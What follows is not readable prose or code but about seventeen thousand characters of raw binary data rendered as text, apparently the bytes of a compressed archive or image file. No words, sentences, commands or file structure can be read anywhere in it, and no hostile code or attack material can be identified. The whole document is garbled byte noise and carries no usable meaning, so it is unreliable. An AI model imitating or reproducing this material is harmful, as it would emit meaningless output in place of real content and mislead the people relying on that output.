�_j9f�a�9�w��j�E���9n!�)�@��CY\���������l�+/�t'H?�J�����\tC����$SjM�� � 6�����6d�`kwɎ� �o�D����@=��7����3A�K������u��6��@�M�U��CM
�0�H��"��� ;�;HP��k#���c!7.5U��TSFR�{W8�uWd�1a��y�ja<H�[0Xb�&rˋȹ�ob�Y�^��9�$��u�e�%�\R���Rˡ�r���5�?m��2�һ��Ԣp�\�1j��F�M[v7A�mcY��ò�V+����G
�!|Э>yc�y�!��DV�[����BP�j;@ (ATy;�b�F"�kUg#�{Y�,�]�&����JGE��kE1�W����	�u�yʎ����hw�c�� �)QIJ�(�����y����Q����룕�g:�/|���� |)K9�S��3L�~�LZ��I �)�"��@����s��5SIpB�.��5���F�A�;P r3������<౪�,C&/Y��(��<Cl���a6�We<�h�H(�C��s0�GT"*��'A��9p�FAy��X;3�Q*K[
���1=��J��cx�d��C��z��!z'�v���^cĔ�G��M&�>K���L+�I�m������GRBM��1�T����;����\�R[��Ih 5��=���
G�'T�����8�6��XH��!)8���Pl]s*4�3� r#Ux���0g�s��s �	�0��t��NN�zrъ���d�F�𓌰�]	��3��X�
�&5lb 薺��?8��`�D=��xr��@������s�Z,0Q�j�K별�~fN�ަ4�)�.%���H3�/��Rp������W�gb�z��f9ߌ��q�^��>�a�~�7Y�[j�Ȁ�j������P��zzDӱ_�VC6Q�"�I�.*�D��M����3%�^�'Q��b���ED)��H��3��c���hQ�8�K�,�ڝBg:nZ�>v�9�e2)c���Z�ʈ�h��$�&��)��&��	��Osέ�'ZZ�D��9=$P	ԧu�SŸZQ�g.,8��<H���A$N#�YFb�4��v�G}ס�;���.��RI͇,��L�&4^��ĥ���Ƃ#�*3�:N,�QR� �C5I���>��Ê�	�穻�E�D9����b�����ek��.l�_a���0ڈ}���{Sh�;bo���S!NC����q��a,���r�!�&�&��E�i1��2��{pF�,`��R���EL!������]��^�	��5HFw�J!����� =Nm� �#La��3������j�v�
`����"�8���Ƥ��a�࡯a:�R��8�iҤs5!IM����?)cA\ly��D�g<�m�}(��R���lk�F`µ7��h��o��eP�cc��j3��"�Iy�����M'�ޛ���- �]<�}Y��&`E%��hM�E)N-���sO/�\�����0����"�?�����M��>�͹��$��1z�Ꮼj5�)�9ɉ�s�G�@~M��:jV���H�8z�WQ;���k���t}nD�[C;9l�Ȋ1��6vV/l�vіlk�}�w�m�FA�3x)%�����%��Zc0Ndw�19�n((� #cHZ�o��d�wy�e�1[ ��'Ӂ�(�	�A{��?�E��z��z�RSr?	W�}�R���5D�5��(�M��i_0� i�0V�!A~�6]�6�`�_�e,�Ql�*ٱi��,�V��D�rj��6y3B��*.�.�!ӑ�D�9�G�.�k��UXS�N�Xa'#F� jGO�(��8w(�U�w��0m1n|�P?�c
 DFJf喂�ł�C2sRe�g>3�(�o�a�$�A<��$�����>0gg��?��I�w�Q{�0g�R�(0����E�8p �A+z��*�i��U`�7j��.Ԇq�a�7�0�ǲth6�V�~z��9�~�~oC,)@�R.�-��W��D9k�0k�6���W�	dX&���a;Q;F�O���@�F�#�FYIq;/PqT���)�H
`n�'Lix]�%��<&����&g�P�[��!�fʘ�)�<Ә��1���	!D8SB�
��4H�R�I� gi&?�q�rf{��J����|v��h�҇a��F���_��UaHi�`7����K*W��_�$"g.	t	"9�6H� 4'Bȴ��i�.�g�X'�X ��Z��Y"G���kb7��FcB��qcn�E�Y�D�/*�"��cn��� [���1��N�;[�!�
 ��%&a��� "�y�7R��9'����gЍ��(]���c�z�b�|yC�0:%�	
evT
[�g��{T��]��RlH}����|� V,�h2�_ �~�+��DD�'��f
h"а~���)�-��h ��w �4����u9���.� ����T�kwb�F$m��H��i��0/�IY��
�)n�mrAd�nD�n�Ȕvጘ�2_I��G[��y��o�d�&��4����>�aߘ
�R�	꠫!S�w�
�RC�R(�DTɠ��g"y-ŷh.P�4�6ncs,
�,J����[uL�9�A��.�W�ǚ�_Ⰵ��6-���K�ȴM�#�qD�6^h*	���� rD�P� ��)�	h��:v�Hc��BQ>	#>�]t
Q���bYQ���6<:DvG�f���W������`�Rv��E��a��x[��٘x� �T�GSzM���ש��	dVGh���f���R
v���p@�8^z6*�AW���q We_+��	�ʺ��v�����B�%��i��V4�-Zp�N�6n��` Lo�#���ę���M�Eu	1�
.�R�pD#�k9����a�lb ���lX���E)��D��
T�F[Z��%�D��S��󞥋�Y2��a)�8��F22�y�9Hx�'{
^���e���	�Az��f��]9˗y�z����z�;������{��q\��(^G��0?����j3�� i��~�U��K�Uk�U�+��*�Aw�L�8�����9I���K y+)� ��lۭ���U���u��U�.�ⷩ�a��b�ƹuf�:��@��xEK�)|:��vi�Y?��Y
 s�x9�n��ep'���MV�e������H��y0�Q�Ɵ�Fe�%�[
����	�4��
��
���	f̼h,���)娄�0�t����{E[T�|	V��w���@7���U���F�ՠ�XU}�8��L�ڿ%1awإ�|�)�G��H`�Q�K��JW�e�����"9�J���#u�_�{��5�w- ��vn:/M���.�:�+Ä�0߉Ý�Z,@�81t���21Hĳ{�cI�C��D|�'[Hb�%J�糲��Ņ2��cl������ƛ����g��4��8�C�)�b�ϑ5h`��0}��m;L�#�������j�i�7J
��sS�V��D5���)�� �j�̶�,K� 0B����ӎ�J��w� �Xz�~��"�֤k!��`�<���E�H�O-W��.�:�v����_�E��창x��JH����obZ�������|=:��֬�[[�`A�<=�f��(	���l��w
2���Φ�)�����U�s�5?��D
�i7�򱐝9U0<�C�G��W�y{��0A�D���i��V�E���P�����-�I,�¤2��Ӿ�B4p*J��A��
����J�F]�8��"��������R�"��ߝE�]�=I��<�|��\���;�Õ�Z-(���2|a�Tve�H��`��-'�Ɵ:��7�2-��Q�18֕�(z��	����z:�n?f����f��ˇyDKT�J|�|��n��}���+0��s�����Ay��yK���r������|������ ��%�����8���v���ݶO�"��-�	-ϝ�ˀ k���Cd5J-	��U��D��;9O�"�#�v.��EunE���=m���g���%͌>J|�U캮�"k<Y�߃����dN��)��.׷���Ad�(%�Q����	�q�᰾
W�n���%Ǹn��W��4������!�4N�/��Q��m ��Je����Ty�TI�w�V!��ٲ�lғ����ݶ�����������y ��sa`je9�h�M�@Y�k��b�r�Xx�.
o=#��ո���:�m�S��FPU��L�c����߫�1Xy�ZQ��SF
�du�)8p��R���*0P�<_n
�,�}!Ǻ'^���]@�ݐ�`�#�P�����+NPqAy�W��|^�$�i����^M$z+�F�(�M��	������Q��O���J�D,�޷�eU�uJ�����:p�v./SM�p�v&��GAFsz
v�Z9|�Kl�g���è������Yi�����-�dfy�!p;c������5f����g�(A���{��)�������̀��17Y��y��n��U��ԅ��8"qW�A��X.�����q~����L �60�x���|�ny)N}����������J�I�.(8Y��+!�	��b���'��'�¹�'��ȓɒ��S�˒,�,�<&����  �^����G����������8�����.(�wM�2t�XX�'G�U8�'���>6h��Ƀ(S�\ɲ�˗*?���դ�p��VG�?(� ����UXV���(�@��<��2�k�E1���A6j�OJ<u�
T���z�IR�M�(9�T��%�k4,iĂl )�؆cA�	I.D���ː9ؐ|9O�Dh*�����M~/���$ԤkN�b�sū�t�ekV�߻~����]�m��@ٟg�&���̂�6������޽#^�-[�<s�������^:���^}���ɛ�/	�C�Ld�L��H�t�I05���Fh�L�T�N:-S�QF}�����@M�FT`@W��ad�"hN� �[1�qV\7��VR�E�\���I&�D�	]F"I
(�Up�����@���Dc�E��e`�ff�r�g�Pp �4�$^�@�'s�&J&)�Vm���
-����2�j\p�N�ܢ�X�T8��߰�]=���
���|�WN~��?�|�Ш�=�9�������Z���9���E�F�dM�&��̲T� Z�����4�Q׎8��	V�a��|6�g3~E�hb��#�=vBg\:ʻ�\��u^J��$jI(���0%Ut�ؖH<f�e�� �Ř�)c��D�J�9�i�����i!V%1h��|R��,!���o��L,�Sht�"c�q�H4u˄39�|ާ���<�	4���pzj����O��4�=��';���kl�6�p�-��Ğ����$S4��߀��7�F{=vT!N2ط�Jr T�>*1�,��&�����[oY^�j@Z�/Z����� �Ťi� ��d��GR���c\~yH[����a�D�h�!��"O2'ɘ��#���đ�<+�Ԇ��͝��q�1P��"'�qA��-BO�2Q�3�@�GO?�0}���;��*��cl,A�@B���;�˕$r�+_�jn�pG4(��&}�GH�7~B��� �]ߒ��L�rI0�Ѐ���PM9Z�[@g�H��Q�ЂD��.�Xɖ��N�&�G/Lbv�;�x�L�iXWZ0��QF.��D�Ҹ�MG�O&
{	 {\��TA��Ə���䔯 əD��a3�E�Q͸j6�H-��k ��f��jfSರƩ��>ٹE�0X���F
 ��d�nw���� ����r��]+( ږQ�*EJO�ab æ8a4����);��Z�^8ѣx��5N�_�ҺԌ�O*��\X�p�K^�':��� �E�c���0|���BV���F���1�\�N�(� \����ǙҐ8�š�w��$J���H�>IJ"j����AJ��*�`�7����cl�,ey>E��d�yeEhy��pkG��K]�X��Nl���CC�CF_Ȕ.erO9�"7h��tl�Q��Ԉ���8gJ�B�K�eIJr)��ؤ�H��c��-��Ĝ��P�a���$� ��6vU�WD%j��L �S�ZALY��f�	$�D*��Q��6 4E���L@E�vpj�O����S�,p�6��?�Aܖ\ ��ڠ:	Z��Q�jGJ���7��U�y	��b�@i�p;zĐJ���kRD%*�.;�7:9��SvaqˍBQWIx�rS�+] ��$ɩ��R��@��s��q#��IFapQAU�b��pk�f?�W�A�M?J�
���ր{�hN���@@|!�FmUZ�k���h�4x�R�Er�XZ�L�THӰ]��g?\~�PiZI��ͬt�+{�9+un1��<�����A{+a{���'��p�!6%a��N�q���0��5��܌�9�.�B瑊Z���&j�l��tl�lP�V[I3��u]̽�)������	���k�^�c���J���2\K�A���"���m+��m��X@S���}x�XU�!9����f2��ͩ��$� 	.����HG8b��:��N��֫�c6� �|!U��.I�u
�$r$��RN.PRÔ�̵�a�4-7��8�_~�+1�adGZ0W^d�TF�Ab2��d{h�e}�sʣ��<S���<v�ڢ��Ņ�{\A�νaRѠ6,I[�1�g��ّ�a�pK���βJ�l5�9WT��w�}fP	�<�T�&����H�|�Ef >��3�G
~7�)��,���e�g��B<�O��!�0�D��x��P���f�Q���V� .�1�Q3���0�;�$عd�zQ�<�� ��B�_F��a������E����=����5���W�G1�$�m��B��o��__J�n���(�&�,a�fo\vƵ@hf�]|6/�6j�Tr�x� �4	{�KP 9p�7�.�p$tB��!��pB�}�'9�GWK4	39T�F%U�U�=�M(�M9�zQQ9�a�uj5�r~�k�	`;��V�#�Or}B�Y�6qڧC:$t�Y`�W�tGD|es�QX��ڳ
|�u��
b0mc7�'	Hvm��(&ud��T�f��F���w��5Y�\��Ҁ�T�Xft'6���B��r�'	: ���nÁA7r�D$�y'8����&3<�pw0xSb;�X�cai��zl1Ѓˠ9B��7�b.p�r��$�Ǆ��$����M�W�M v�
SV�1Kqz�9w�e�.�RC("l�HlQuG2=��cWW�v�uφ�:#(4�d�	0�RF������@�[8\���a0]��5���0�<���Qo�������W�p��X���	��c�OP��DK� 'a�/�yJ�~v�����H�/�h�؎2(r�u�
U;FN30Ψ`9	�&��T�h:3G|yEo�J�`P���'�0È0�2�j0n��QqͤM��VT2�L��kȆ�؏6�ˠڒQ\'d�Gh!@9�3���㙊B4�3��!��HB���\�Q���3T�\T�f}gS/���hw��H�]"�4Y����7��gpcnm�x �"�T�ѕ� ,(�y��U(ԋ���L$Bw9�6x0� 

Uj��u�W�V�kP��3�ZK�$ni��<$t�0(WC"�_��CF.6q^�}�IC�)0��6�j�����`ux$�i[W�6�3�9	8S�$���mg��0�$0o癪ىn�M�I�����%�х�$iS���1���O�x���I�Pj�y���lCYV)�	8 G,'���2 p�Sp~CfhbU'��E�2�'ic���Ӟ� �zZ� Z��&���:�)a.7E�4sGt/V=�''.Oy%����:��w�*Z����$s����ײ=�GDv�h�5�9H��=cO�(	��v��)9wg�4���Z��)#��Bx����z�@�K*��PZ��(	3��W*���[8�)�����*	Ր����hnz;�8�乞'���#&"�U�Up{Dx�YW�v��&X�zj17s�qɟ��q7�+�0��s��kgq����P�|Ŷ	r4w���Fb�#9� ���W�I*Ր�����Hɀ����?�Sa�����:wf3�� �OдO�_6�$�w�u�_��i�Z���P�X�4R�spQ `J�V� Ғ ����dL�lJq�T�G�נ�ヷg��9�6�zVǏ�Er���	ut�rP����}�t���)���.
���˩�E��Z�jA=v����vغ��n�#�Z�K�1�nk���m6ӳ�)6�R�ֈ:J��X�+i�Aۀ�i;	|uG�F�Lڤ[��P�]9pn $@[ڕ3� 3 ��7�!1	��%�|�2P��AF����y�����-,�kl�|K�v�#�+�}���`�p�۸Nva����['�c��J�9GF���XH������<n��SE��{��/�dE.�Gw��h�
�sõ[m8����(��Ê4e/�[���˻��*(� �x�:�R��7�����ʽ^��:`�^��A%�
�`*�.���g79S5�,;�
�տF�!h��ML�p
��P��0`5X�1�@������jj�TPĸ���Nr2e�0v����_�sn�1#L��r��L	�$�Q׆�`�Z�)����uԢ��׻��y�{���d7�����>�@?J\\/A���]�[����_��N�� �O���� e�o��/���;�q ���zϢ� z�@�����9	��:$�ԯz:�<��,Q�\Ɋ�!�ӣ��|��s^4k`t��(%��0����P�Q�LZ�<a��#��l1�=���|�i3��b�d6;�,�*:�<?���(ݐ�"�M�m��ϫ�ϩOϫ��\������K�(�V{�4����x/�x2����������gH9m{8������
ЖJ��)��h;&�
.#�%m���W|����c��$1��bԗa:71�dPS����g��
s+=��|2<	�3�l��g���U��3����ܐ�jۻ��C��w��\���	���X��g�]��lM���Λ�Ԛ�0��{O�+���|�r7e=v6	g}AkL�'	n}���=	�!�-	�\�+���7}�zLOz-�|��؞�h�)A;��8W�N��hGL������bnGt�l�J�pM�S�b�CW������$�#��/v���&���#ɸC �M�'z$�}Bd��|���������Æ��R� ���0��q���Ⱥ�3Y�]�ͦ��Ԭ��=���N���xk-�
b��	�ϊT�m��0g��+R�R�xܕ�-��:q��]���H���D��d��:	�e�8��]�LA������K�r��:�:��N���6�A2WT�V���.�7���(���Z�G9>�����8m�6H3;�;ԍ���f4,�H7II���,\�s���`��`����ᎊ7�'I�g��i���P��%�$��@�x�x�ڵ�~k��\���6ʒ��"���`�*q��U���+�;�^_�>���(�n�(1��`�'.�&�{���	��
��_l�gù��!{$��	'�ɳ3��'�7 V���i��Z��<M�1�ƀ>G� X���8巩��´Q���H����.����5)�[�5?i�S|������<^ �r�jn�U|��<�3��+�x�� ����p����%�߄��N�x|�� q�8HЇ�z�6C^�$���~�p��n��r8�r�$W�D�޴i� ��*��xN1s#K��=OGk�k�(@�D����b`3���:����A�3��[ñ�&՛���J��\�[��gn�[���.��G�a����0�����+��+� ��*=xO32W2|���:2�c���|W3�������2�������������|�����*�����	��!�ɫ_)4��#���ԩj.�ܪ11.�j���.kk�������}�}����@G޽}�2$Ѣ%F;GMΝs�A	>0LLWA��?I��j`�?�NΓg�_ ��`�E5~��3�?�s�"��H�J���ӧP��`@��?T�2��U����L8�A�O�a�^����m[I��<!�n ��J�TJ�^H������ē+W�<����%Q
"���w�FjS���IS�ZRB��j�Z>�к�������~����TIC!;�
G(
Ӧ��V��
�m;P*F�p伕[j��^�D���I��B�L�]�R��(i��@4P8���b��:2wq�Go�4y�$�>*%�@/��DZЄ�OY�SOA!U�QC�LT �8ՈSu
T@�L��/z�Xx�8Vk[���[o��W�q����⣎n���EXXb��Bc�<�I(R�@����V���V���"k��Y'e���(���f)���ڜ��ҋ(�� 0��������p���*���s�j�\s�`'�F�pc������z�ROJ(�`���? Ճ�K�z�E���_�b0�U�G�~�z4�snWK����A,�P�9�E�B;� Pm(bS#2P�ނ�0�kn�$P��X�k���ƻ����e#�:N2�k���*l�)澮�����H�Đ�
e����fI��$��U�j9̉�*m��J�"���ǥ�6�
~�(Z�e�(�*
,ȉ�;;b9����\��z������z��l..��j��6
<J�DU���h@S��M4�;d `.Ž����D7��������D1G�x��2�"1$&���2�U/�p.��h)f���^�Eؽ'�a1,�@��Q���olKgm��9����$[�_�ĕ�DF��	�$��&�&�~jɣ���,�&/D�!23���ͥ,�h��(W>:h{�8�!�>:�9$;JWdjz�v-��";�(J�y�%�*��S�MlCp�g��?�q�w�u��]DY���(��7-$A	'��f��t@C�)�V�Q�����,�R�?����(l�a�(2��`r�$�@�-�˝�ć(X�	G��YP�$�I�G�r^�:!ȈFxg��^�Y0���*lg�^TO�*@���C(���3�� �Q��E���]
9���UG�S���� �{G#A�S�GT��ǁ�7y(�t���� hp���W4�y��적����o,I�Р��X�+��O����aT�U1�T��*���#��"��p�@��`�8N��_|C��<�)waL����'�hG`��Ġ�$x��HVt��P�
��q��*��F]�)��@h*��2�=̄!��G��H|���jn��p��W���p쭥LCHw^��u��$  �P����ĶJ4�!a��e� IK�p�X!ɥ*�|�a<T��UC�y��'l�M.D�g�Ь?!JRN0�i��pJ6K�"�p��Zэ�YD׀!/zi"*rGE�\��˘܄�e���"�f��'h ��ј� �Y�I����g1��6T5׃��J�Q�h���<T4�
D�9+�I] ɏ�̂�l����,S�cm�)��I�.�jWSP<fuʰ�M���e�s CF�h%ť�Jb��э	�־�6|a��\!Ѻ���U[�|fk�*Wk��[K�^���9/���hq����J�3&�Wʸ��9"GQ�bf�0���O�@#��	��%5u�hk�F�pqy�-Dȩ���e2��(�����ֻ� �5���ܚ�����
��IzJ�PV �0�\Z��"��UG��T�Z�_\�@�mw� ��ҥ�O�S-o���խ:������ �ʔ/}�����rk6�ҡ�^������MG����t. �� �t����/���jiLKa��m�ԝ9�e	Ql�RP i?��<����g_#�a:!�B}��QdsT��X3��7�"���L�*�S���vS/�۶�
r�[)�|չ$=՚�s�>Ph2j R�oC^���3y���؍��:a�H���9�Ƙ�Y5Z��p��/^m�Mn�u㑦
X�x�!����>�`������^2�5$J�&��JrALu��Ub�pi�e[��O�Ŏ@�(rP�8��54���q�P0O�iM�Uá�q)I��*���Ҷ�Ʒy+�~����E�{џj�� ڎ��Wjn�4��?���Ы���*��:���H�D2^�7�u�[B�&!	.�3|���V7���S��V������4Or����4L�Z��0��D9�ԙ��|p������J��?�"��%J�9~�F7��pQ�P���������M7�u�cg�"�dw����(��x����?�_��dM�3��і�!w����w�e��V�V�2
e��'A� �gHy�Ap��y#�5 !�L�6�g�g�z�E(�sFqq�q��h%� &itr�Gr�Vrf`V}�a)7sR%Jh$p�� �pk�Зt�Vj��Yf�|$��0ⷆ淆hAc�P �@[��Bh}��1mDR��v�P��� :���HHw�(Ƒ����uAl#5S�U���"PX
r *�p��[h�  ����vw|p�gy�G.qy��p	�Bk��5!h��cf�z��h:xl�p�@�z'�'�W*�"�W#w��e����b���{3���SԄ�Hj§Ydt��	ЅxX�g�c�}�&�5<V+憪ц����S���t�Pl���}�zz�ywy����[���2�� ����h��o�� �AF
(D�� 4.�������r��(0��p��x��A�a���*�X@�axI�(�7A!�hz٣V"�C9xq��7��+B�Ԍ�6i6�Ո��(a�wO��
�Xk�%G��4�&
�7}�p	����E�A�E�|ڷ�#3� ���%�
J7~&�FR��n" �r���g��l�L�xV���#|h	�3<�3�� �
�x�����������t��ޕ3ъ$� �&㱉"��E����.��P�lA�8A���������[6�T%B�'�G���(���qiC��_��bg��	vZ� �{�s�0��eٟ��Oc$s� ZFc�:M�`�a*ft���0W2��X��h�a�D��it�1��
������I�:m��Plu���e�,�~�~҄Q��~�&
�Y�gA}�3�������ʔ�+��7������h6�y ؀Su�������ɜ0)V`�	9�#`����8%pۙ,�& �P^�Y\�.��pRV��=��q�a���h=؃8�����T
��9&p��7#�z3"Z �Χ��0FVF��
�P�F	�����fk���%;�j#�����#���jU�}����&l����k�����Rg��wGv8����L�s��w�(k�}�B��GH*
OڤD�O��-PC�����w��@�-x��ɥ�
,��c�P R�����٩�q�*�P5$a�)�5
��}JV�-��cJ�z��c��h��"6�7��J/����"���,�|Aw}_q��C��
�Y�㎎�`i鍹�Y�%f}|P ��E�����k$:Z�
�u���Y��g`G%�ic����v���Q5��p@:�`+�a�Gj�����z�x{�|���� ����ۚH��AT�t�����ٸ_��i�C n4�V�e۰&����*1���%��r������G͈_mE��i��J��D';�CDr.˲P"Db1#LXB�{�I���S`�c;R� CRF���Ѡv��Z	M�1��/v<ch���x����t{bc���(�|4Mۣ�����(�p j�>�HM>Էx{�}�-���I���dHw��6���į]ڥ�������wX��q�����w%L����;z38(-�!����z�!�k���-��"Pi����H
���K쎜���Jȷ	Q@G_�s����0Y�|�������C�=��N��ih��:Z��ư�@�~�G� ��v�;�Zy�MɣI�"%���h�� �
��Ȏ���ڷ������y��9��fGw|�B�7 u:7�+
������i�-�˲��׹t
]�!7�5 �CêKz���6�Q��<l��x���)�̺{#٘���Ģ0%�A�q!�
��[pN�
{y���a�'�
���R&<+0s1)�k�DU�P��ê@��,��� �1Q��~� v���~�
8�[�1�L>���W���ѓ������d����;љb?���\�,�Z�����8�E�I�}�Aԓrڝ(MprS���q�cuLJ��q�vR�!~��!K�6�-͌�
ML%ּ՞Z��uS"��(
�,E`B�
e<�$h�O���ϧ�P�|'�4ϰ >���K�-�u��)�=I�w�Ԃ+
�d3d�d�a�h�]���}�ͷ	�z
�H�|�*�A'�����^zʭ��`�|ӣ�P;�\=�Ӷ*�8/观m[+� ��~�;�h�,��<�����[Ƚ5b�$e�$��
R���!�r]�|�O=bjp���ZZ�}W[Z���K
x-���L�Z� ���~a�xh�`��?����Mΰ(�y����ZCn����nɞ-��h��h���6�m����*���\/3��cڒ3m��&�'	�~G���M�Cp�F=�H=��Ԧwq:|�0�������ܿ������|Ll���|�<0l�2��O�w�R"�`k�\k�޺
2�p�u&��<�b(
�]�PW�|���[Ǳ��v4��]�����H13�9�Á���w����t�
\�~���P��Yp�8��,y��<� 3ݸ\�h��>"ao���·lpxꂹ�2\�]z��	О��ǲk�=܃O�C�<i�D/8���R.%R~	�J���8��ڨF�3$U$�W�_��q�O��br�]b�
�'==R�� �j���P祱�r=�o8G	�D@�?ǎ�{�u�3�Mw��������lK������~��њ���������!����.�.�%~�"�
<��0-]p��XU�u�A+�C-z��ˁJ��t�F.��N��"O�Q�����n�؞�\τ���S��<�T/�	�A�֗:Z��f���}��n�X�:<z��ƅ���GH;��׍�׎��z~���1�Y�N?�����d���M6@F6]���}����y'ڏ�.!-?�0=�+�����3MJ�8�ܡ�`���Ӥ+��F�����ܨ�K?̎�Ђc�O�h&��ռ
�^��^�\���iI;q9�jϫ:^�	��$6k�pҽ��|1�P!�~�N�q4�\�V�׳p��@�*�*���*	�!	������!�h\��4)#���#�#�-n�'��������������h4��.J}���}�Eܢ�����������������������I(\M_j�1@`�����
��V�a��ӊ1f��^��P�@ѣG,PZX�g%K�/����A�M�:��)a'Ϟ>u| �'��?{�y��F<����OQE���i�'Wp|�ʐ�gF�d���1Ӥ[�W�������m���1/��|E$�G��RT R'I�EEf)bC.�V}J�9�V�������E��S���,Y�d;ƨ'*4�m�;m�����m8_x�ԩӧ$�:~˃7}��z�	З�I�&�� Ha����e�h�DE��3i�T)��n)&IB?#��h�RJ��3SM?�VXi�S�^A��(YI0S�� Y>���� ��V�<x�7g�rV�w��V�0�%J]��#Y6�!#���p�0RX`�Q�= �
��w�d�T�Xն�)���*����h�x�ژ��f�kd�)�0����f���DoH��5���эy�(�ʡ�D`�Ġ�IW�q�0rw�Q��7�A%�� U��Du�P|�9D}��S���7���c0%�;1�`�9�TNH��<����b�U^,��ȭ#Z�,�3�Ί9���^.�%�X|��,8��uE\`�Qn�W,1ػB�K$�>�Gb�0	�����MC�*se�)lpm�x9#���f�fF��˶���i%���k����}�Y�(�e�8�)Q(#JĜh6$�E�7�ѣϡ\�@A���ޥ��z
G����CuB�=�j��� ����-���
0R!P;�(lW<yc���dB^i��,j%!�s�a��q�跁�.#��Pn޲���࢔ݸ�W� ��&�g(�od��0�Q:�� _|F�kip�`3�-S\��g���ӖJn��kPS]�Y�}�#�%� :�(�Zh1}�I�C���hg��L�
W4�?����5���Q���B&�}a}5	T�����	8^ҵ���ki��W���(Da�&
��قE"���)0#� 5�2����6���A_˵G.ĉC[IJѺ�B� .F.*C��8�q�r���w��\��/p</�{�D��uK��Z�p�.6���P�/�"�l��(�F�x��7x�d"8Y8�!���,����=�㐏�&�Q 3�� ~04���}n���>g	�L�����D�3���j'8%�^B@�(�V�#h5�\m4��H�7���D�^L@Lp�� ��ۯĖ�NWR���P ��E�3I�����8J6�E���������!1Hn!B�d�{=Q��%�Mn>���8v�V��K�`S�ġo��uE�� �&��}S8��8�	H����q$o8'+���ѐ]�9��^��"���9HAH` GҠg5�d�*i��zJ���G�������"�$ ���Y��8a���*�(�[�9$����e5
���a���!���˳1"oc{�PX�d�#몡��i��p��0�7Ӓ$r����f9Eq�u���<3+p,᳁Y"�i�uD�i�B&�%��`u��Ba����v��x�hv[��f�GF5�;72x�����<��x#��s�( ��LB�Y3x\'��X�*���2hɁ��h����$��ϱ�J�{j��Tp��2�0���r�	z��L�����u5�	��
S�Ɣ[��*�gڕ�V�&ط����^���8� d��C���m�e��Op�r��a$�DEp���h��.���f����lcw�*����㭖�x��zd���78�܏��8)���q2��QE �ְ�7�`ؕ�̺��8fGgᣀ,8p^��`���{�:_&_T�3գOK5}�X���R�U��X�[U �=��?�A�{a�n�K�TZ9a
�v�adn��kˋVZ�V�H��f�x�q�Gcc�0[g�֌��i���<�K�AKw���d�c�dZ�hd~��ba0.�vd\Sj���4�M�Ec�(*�0���(~G3�"yj�c�㜧��N}���}�F<[O�{�s������`�.�8@��'����ҩI3���G������	ӗ�OU�'�PS�@,zɩK^V�Yh�Ѕ,L"���Wd��]������[���q'jl���$US�K� ���c�ڂ B�yL��o;^q?#���J�#5orf>��-�֋���iOo�wu[�]���/mL�����dp�8w�w�5ꑄ5L��!��v�#|D�������w�6h����rF�<���=�3����� ~�z>jq�D����2}��Z��
� S��I�
��0�wԖ���F?����Y��[f{�e,����.�q�%8@+��0w��m�%/�a$|n�|�bn��nQv:R6eV�0��o��;�[�{bā��pp�� 2ɥ\�`�gz��c�PJ�'
օg����q�^�{$�{���Ǆ��r�VIR�)�AnL#ŷ_6'
 T��sT�i��"cBb~RAAjkr6�g"W�}�`�vi(cpWLG"�T�ˤ#޴.}�#�WÆ��sf�W�V8��5����s H�� �D�<�m�U�e�RxR�4`��0�'o� &�����0�E�x%��[�QQW�[_�Q���-�F�("�3�p� z&�=��H�1��H��]�(��Z@>;E�W{M��^aD�������_TҎ-wn��dR�Q �X����֏�w�|����2��6b՗�'lHw~�~s�W���Ln�-�sC(�~:���F��Yb�vm��������/�DtGD��N�R/|gO��TG�ӊ�ցT�x��E`���P����o��e`�H*��X(��ʨ�p�f#��@;��c(�8�٨����wIXr�sI�rih�ZL�Oŗ�1W����}y��^( fb����-���!YW#`��V}[�6IV_�fA5��y�
0s,�X4QC���+&�N-�B:B�##	��i-I���1)�� 4Y$�D�C9�����?���I?���������E���+x ����o���Soa`on�%J�1 2Y	Rz��r �������z��(�-e����3���PpلtY�u��7��H?�y��)�ؗ�i�����T�m�iv9�W i�� R<��iV�MG�6&�U,��vxR����tMD'6�Ɉ�&��'M�$�@Ǜ��k�"��Y����c=��{�u�������C���w's��nB�
EY�Нb��aT���A�q[�[�&Uy�ў���B�(�� 2x����4��R�"^��FǵZ S�����(��\{K8�j���{��{�>/����Z���聎��i����HU�����/�� �y�dg�(*�+a+{�#[p,6*�5�k���6�t�`�i�?��9�uS�s����tW`&ٮL��$ch����Np��V��)$>�Gt�������v��O�1��O�p���:�fhG馊7Q��`�Sh��q�o�'
S��U�1Ѡw���V ���7����Hz&=��F���
��xH']k@��?J��0�'�\�/�/��� �o1)�C���ȗ����i����?�9:��	���&m�XL�G}dQ,�j&b��}�,��6��5���G�u@�k�aB�B�9X��l�k��;���b�l�2v�P@ ���� �s��dEB� ˥+�;y?�0���%pP���FU��Iɱ��2�S0��{zxk�r
��9��8��]* �2K�� qΡHot]A��=�;@S-��	��S'@h*�M[��(Q�8P�V++X+��;]��`{�օ'@]�?��f����vqv�z-c��d�-�.��6oC.g��d�iH>jlR�.�ʛ	��I���	l� 8$9���	�K��-LDx�Þȥ�X|7?��Ns�Np:����y��[�uj��� ��+y�ы{��'�<��3�1]�p��2��H�Ђׅ]1Pgٻ/%��R�rƋ����˴�:{$ �T+��,
�+�����5�ȴ���aJ^XJP�P�#AT���(�^���b���!$~�, .Y@-)~����$�0�kmp�o񘽹��*���K��m������7`��Yj9;$5�%\��x�k��kh��x�he��J���p\�&F]�PX���ſ�/(�3ӓ�P<zQ|�.PE|��;k��ƿ�q���3���P�r�+�̈́�w4�����V�Ѳ�"��,:u*���$���
����<�51u�26:R7Bq"&`#2":"@<�B`�6p�'*ٮ�v�*Y���ow�զ��j���[��z�;�>���,��[��������`��	���צ�X�����+���;v*�١3[�&���Y�׫ ����,=�sg�����L�d����e�x�]ף�}3����4�x,�����(��i���UK����� ͤ���OUMŘU��m����{Q���"��wA��s�BSBq� Kas�i��O��R]�*#�:c�̒�(��X�e�m�aGm`�0+�=O��֒����_0%{��F��k�)Ȋ�����aڂM��U�ɋ�����l��1]�|g�����G���M)������(�8�r ������ڪ�ڷ�^40��B>�Dn�ۃ\��{�یP{yi0�5V͛��!����aNQ�^~�g� W��ɍ~�)b��Wn��vDڭ#LmO�+ɤ(��	�|"�����w���-��v�cAb���{�$�xd&�pF�Н���ɻ׊��.s'�S�S�Cزa�Ai><��ہ�w��uv]�n��
